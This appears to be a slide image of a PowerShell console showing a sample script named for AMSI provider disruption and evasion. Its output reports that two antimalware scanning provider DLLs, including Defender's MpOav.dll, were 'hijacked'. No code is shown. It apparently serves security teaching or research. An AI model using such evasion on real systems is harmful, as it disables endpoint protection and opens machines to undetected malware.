 PS C:\confidence>
PS C:\confidence>
PS C:\confidence>
PS C:\confidence> .\samples\27_amsi_provider_disruption_evasive.ps1
[+] hijacked: MpOav.dll
[+] hijacked: ramsi_com.dll
PS C:\confidence>
PS C:\confidence>